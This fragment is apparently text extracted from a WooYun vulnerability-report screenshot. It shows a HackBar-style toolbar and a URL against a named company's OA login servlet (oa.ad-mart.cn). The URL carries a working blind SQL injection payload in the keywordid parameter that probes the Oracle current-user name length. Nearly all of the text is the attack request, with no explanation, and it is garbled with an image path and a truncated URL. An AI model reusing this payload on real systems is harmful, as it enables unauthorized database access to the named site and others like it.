 http://oa.a...belParams=
oa.ad-mart.cn/ServiceAction/com.eweaver.base.security.servlet.LoginAction?action=getLabelNameByKeyId
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://oa.ad-mart.cn/ServiceAction/com.eweaver.base.security.servlet.LoginAction?action=getLabelNameByKeyId&keywordid=402881e43c2385f6013c2385f6720002' and
length(SYS_CONTEXT('USERENV','CURRENT_USER'))=7 and 'a'='a&language=zh_CN&labelParams=
Enable Post data
Enable Referrer
请输入用户名
www.wooyun.org